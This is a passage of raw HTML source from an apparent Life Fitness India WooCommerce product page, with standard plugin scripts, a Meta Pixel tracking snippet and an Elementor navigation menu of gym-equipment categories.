</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/wp-mailto-links/core/includes/assets/js/custom.js?ver=251201-15415" id="wpmt-js-frontend-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.22.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.lifefitnessindia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lifefitnessindia.com/wp-json/wp/v2/product/3376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lifefitnessindia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.1.5" />
<link rel='shortlink' href='https://www.lifefitnessindia.com/?p=3376' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lifefitnessindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lifefitnessindia.com%2Fproduct%2Fblack-gray-studio-dumbbells%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lifefitnessindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lifefitnessindia.com%2Fproduct%2Fblack-gray-studio-dumbbells%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.lifefitnessindia.com/wp-content/uploads/2020/02/LF-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.lifefitnessindia.com/wp-content/uploads/2020/02/LF-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lifefitnessindia.com/wp-content/uploads/2020/02/LF-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.lifefitnessindia.com/wp-content/uploads/2020/02/LF-300x300.png" />
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1253082829873446');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1253082829873446&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body  class="wp-singular product-template-default single single-product postid-3376 wp-theme-astra theme-astra woocommerce woocommerce-page woocommerce-no-js ast-desktop ast-page-builder-template ast-no-sidebar astra-4.8.0 ast-header-custom-item-inside ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent jet-desktop-menu-active elementor-page-424 elementor-default elementor-template-full-width elementor-kit-266 elementor-page elementor-page-3376">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="212" class="elementor elementor-212 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8f088ea elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="8f088ea" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f4d04d6&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7919c20" data-id="7919c20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7eb4a3e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7eb4a3e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;5556eaa&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-41374ad" data-id="41374ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8ef087 elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="c8ef087" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">COMMERCIAL USE</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2a1bd92 elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="2a1bd92" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://shop.lifefitnessindia.com/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">HOME USE</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f746c9c" data-id="f746c9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47c7b7c e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="47c7b7c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-e9a0999" href="https://www.facebook.com/lifefitnessindia" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c282567" href="https://www.instagram.com/lifefitnessindia/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3699d4a" href="https://www.youtube.com/@lifefitnessindiaofficial" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a8b5ae2" href="https://www.linkedin.com/company/lifefitnessindia" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-466a529 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="466a529" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;addf716&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f155223" data-id="f155223" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ef73f2 elementor-widget elementor-widget-image" data-id="74ef73f2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img fetchpriority="high" width="1920" height="347" src="https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo.png" class="attachment-full size-full wp-image-9152" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo.png 1920w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-300x54.png 300w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-1024x185.png 1024w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-768x139.png 768w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-1536x278.png 1536w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-600x108.png 600w" sizes="(max-width: 1920px) 100vw, 1920px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9dac99f elementor-hidden-tablet elementor-hidden-mobile" data-id="9dac99f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a97d7ff elementor-widget elementor-widget-jet-mega-menu" data-id="a97d7ff" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
			<div class="menu-main-menu-container"><div class="jet-menu-container"><div class="jet-menu-inner"><ul class="jet-menu jet-menu--animation-type-fade jet-menu--roll-up"><li id="jet-menu-item-869" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-mega-menu-item jet-regular-item jet-menu-item-has-children jet-menu-item-869"><a class="top-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">PRODUCTS</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><div class="jet-sub-mega-menu" data-template-id="873">		<div data-elementor-type="wp-post" data-elementor-id="873" class="elementor elementor-873" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-31e7461 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31e7461" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e2d26db&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-80a028a" data-id="80a028a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3efb1d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3efb1d5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1c225f1&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f89cb5b" data-id="f89cb5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5767f35 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5767f35" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/life-fitness-on-demand/">

											<span class="elementor-icon-list-text">DEmand</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-445c188 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="445c188" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-bba2c95 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bba2c95" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/cardio/">

											<span class="elementor-icon-list-text">CARDIO</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-0d58e79 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0d58e79" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/life-fitness/treadmills/">

											<span class="elementor-icon-list-text">Treadmills</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product/powermill-climber/">

											<span class="elementor-icon-list-text">PowerMill Climber</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/life-fitness/arc-trainers/">

											<span class="elementor-icon-list-text">Arc Trainers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/life-fitness/elliptical-cross-trainers/">

											<span class="elementor-icon-list-text">Elliptical Cross-Trainers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/life-fitness/upright-bikes/">

											<span class="elementor-icon-list-text">Upright Bikes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/recumbent-bikes/">

											<span class="elementor-icon-list-text">Recumbent Bikes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/rowers/">

											<span class="elementor-icon-list-text">Rowers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/indoor-cycling-group/">

											<span class="elementor-icon-list-text">Indoor Cycling</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/consoles/">

											<span class="elementor-icon-list-text">Consoles</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-de33c6b elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="de33c6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/cardio/">Show All</a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ea607d7" data-id="ea607d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4ca1f7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a4ca1f7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/strength-training/">

											<span class="elementor-icon-list-text">STRENGTH TRAINING</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1c8dca8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c8dca8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/selectorized/">

											<span class="elementor-icon-list-text">Selectorized</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/plate-loaded-2/">

											<span class="elementor-icon-list-text">Plate Loaded</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cable-machines/">

											<span class="elementor-icon-list-text">Cable Machines</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/benches/">

											<span class="elementor-icon-list-text">Benches</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/racks-rigs/">

											<span class="elementor-icon-list-text">Racks & Rigs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/storage-racks-accessories/">

											<span class="elementor-icon-list-text">Storage Racks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/syngry/">

											<span class="elementor-icon-list-text">SYNRGY</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-b6fe2c3 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="b6fe2c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/strength-training/">Show All</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-67eac1a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="67eac1a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/group-training/">

											<span class="elementor-icon-list-text">GROUP TRAINING</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-70ba9c4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="70ba9c4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/group-training/small-group-training/">

											<span class="elementor-icon-list-text">Small Group Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/group-training/group-x/">

											<span class="elementor-icon-list-text">Group X</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/hammer-strength/hammer-strength-performance-trainers/">

											<span class="elementor-icon-list-text">Hammer Strength Performance Trainers</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1e3ff20 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="1e3ff20" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/group-training/">Show All</a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d0b298f" data-id="d0b298f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c02bba elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8c02bba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/accessories/">

											<span class="elementor-icon-list-text">ACCESSORIES</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-a5e2aba elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a5e2aba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/heavybags-gloves-ropes/">

											<span class="elementor-icon-list-text">Heavybags, Gloves & Ropes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/kettlebells-bags/">

											<span class="elementor-icon-list-text">Kettlebells & Bags</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/mats-resistance-bands-rollers/">

											<span class="elementor-icon-list-text">Mats, Resistance Bands & Rollers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/medicine-balls-stability-balls/">

											<span class="elementor-icon-list-text">Medicine Balls & Stability Balls</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/plyometric-boxes/">

											<span class="elementor-icon-list-text">Plyometric Boxes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/studio-collection/">

											<span class="elementor-icon-list-text">Studio Collection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/strength-training/olympic-bars-plates-collars-strength-training/">

											<span class="elementor-icon-list-text">Olympic Bars, Plates & Collars</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/dumbbells-fixed-barbells/">

											<span class="elementor-icon-list-text">Dumbbells & Fixed Barbells</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-eda709d elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="eda709d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/accessories/">Show All</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-16b0d35 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="16b0d35" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/accessories/">

											<span class="elementor-icon-list-text">VIEW BY SERIES</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
